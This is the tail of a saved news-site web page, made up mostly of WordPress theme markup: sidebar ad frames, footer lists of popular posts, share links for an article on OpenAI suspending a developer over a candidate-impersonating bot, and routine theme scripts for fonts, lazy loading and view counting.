</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/01/02/china-stocks-drag-down-asia-as-new-year-begins-markets-wrap/">
							<span class="date meta-item tie-icon">January 2, 2024</span>							<h3>China Stocks Drag Down Asia as New Year Begins: Markets Wrap</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/12/shutdown-deadline-biden-xi-and-inflation-your-sunday-us-briefing-yahoo-finance/">
							<span class="date meta-item tie-icon">November 12, 2023</span>							<h3>Shutdown Deadline, Biden-Xi and Inflation: Your Sunday US Briefing &#8211; Yahoo Finance</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/02/10/amoc-collapse-atlantic-current-shutdown-is-a-real-danger-suggests-simulation/">
							<span class="date meta-item tie-icon">February 10, 2024</span>							<h3>AMOC collapse: Atlantic current shutdown is a real danger, suggests simulation</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2024/01/22/openai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=OpenAI%20suspends%20developer%20over%20ChatGPT%20bot%20that%20impersonated%20a%20presidential%20candidate&#038;url=https://southcarolinadigitalnews.com/2024/01/22/openai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=OpenAI%20suspends%20developer%20over%20ChatGPT%20bot%20that%20impersonated%20a%20presidential%20candidate%20https://southcarolinadigitalnews.com/2024/01/22/openai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2024/01/22/openai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate/&text=OpenAI%20suspends%20developer%20over%20ChatGPT%20bot%20that%20impersonated%20a%20presidential%20candidate" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=OpenAI%20suspends%20developer%20over%20ChatGPT%20bot%20that%20impersonated%20a%20presidential%20candidate%20https://southcarolinadigitalnews.com/2024/01/22/openai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=20294&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.2 on 2025-11-04 22:11:37 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php?postviews_id=20294&action=tie_postviews&_=1762307407410
body_size: -275
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 15</span>